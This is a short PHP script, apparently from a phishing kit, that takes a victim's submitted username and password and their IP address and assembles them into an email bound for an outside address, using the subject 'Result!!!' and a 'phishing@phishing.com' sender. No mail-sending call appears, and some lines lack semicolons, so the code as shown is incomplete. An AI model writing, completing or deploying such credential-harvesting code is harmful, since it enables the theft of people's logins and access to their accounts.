 1
2 <?php
3 $result= "office";
4 $ip = getenv("REMOTE_ADDR");
5 $datamasii=date("D M d, Y g:i a");
6 $message .= "----- Thanks to PHP Bloke -------"
7 $message .= "======= Result ======="."\n";
8 $message .= "User : ".$_POST['user1']."\n";
9 $message .= "Password: " .$_POST['pass1']."\n";
10 $message .= "IP: ".$ip."\n";
11 $recipient = "boris.smets@tfl-uk.co";
12 $subject = "Result!!!";
13 $headers = "From: Result <phishing@phishing.com>";
14 $headers .= $_POST['eMailAdd']."\n";
15 $headers .= "MIME-Version: 1.0\n";
16 $message .= "----- Thanks to PHP Bloke -------"
17 ?>
18